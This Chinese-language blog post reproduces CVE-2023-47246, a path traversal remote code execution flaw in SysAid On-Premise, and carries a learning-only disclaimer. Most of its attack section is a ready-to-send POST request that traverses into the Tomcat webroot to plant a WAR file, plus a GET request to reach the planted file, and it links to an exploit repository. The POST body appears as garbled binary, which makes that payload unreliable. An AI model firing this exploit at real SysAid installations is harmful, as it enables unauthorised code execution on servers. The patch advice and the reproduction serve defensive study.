CVE-2023-47246远程代码执行漏洞 (附EXP)

0x00写在前面

本次测试仅供学习使用,如若非法他用,与博客和本文作者无关,需自行负责!

0x01漏洞介绍

Sysaid Technologies SysAid是以色列Sysaid Technologies公司的一套IT服务管理解决方案。SysAid On-Premise是SysAid的本地安装版。

Sysaid Technologies SysAid On-Premise 23.3.36之前版本存在安全漏洞,该漏洞源于存在路径遍历漏洞。攻击者可利用的该漏洞将文件写入Tomcat webroot后执行代码。

SysAid On-premise < 23.3.36

0x03漏洞复现

1.访问漏洞环境

2.对漏洞进行复现



POC (POST)

漏洞复现

POST /userentry?accountId=/../../../tomcat/webapps/UIHM3/&symbolName=test&base64UserName=YWRtaW4= HTTP/1.1

Host: 127.0.0.1

User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:47.0) Gecko/20100101 Firefox/47.0

Accept-Encoding: gzip, deflate

Accept: */*

Connection: closeContent-Type: application/x-www-form-urlencoded

Content-Length: 87

xðffa``à`H*ç©«¿Áä上传war文件成功



解析文件

GET /UIHM3/CVE-2023-47246.txt HTTP/1.1



3.python脚本测试(漏洞存在)

0x04修复建议

目前厂商已发布升级补丁以修复漏洞,补丁获取链接:

https://documentation.sysaid.com/docs/latest-version-installation-files

https://github.com/W01fh4cker/CVE-2023-47246-EXP

本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 程序员小航

评论

匿名评论

隐私政策

你无需删除空行,直接评论以获取最佳展示效果

_%E5%89%AF%E6%9C%AC-fmez.png?width=800)

_%E5%89%AF%E6%9C%AC-ruqg.jpg?width=800)

_%E5%89%AF%E6%9C%AC-zktr.png?width=800)

_%E5%89%AF%E6%9C%AC-dgvc.jpg?width=800)

_%E5%89%AF%E6%9C%AC-fmez.png?width=400)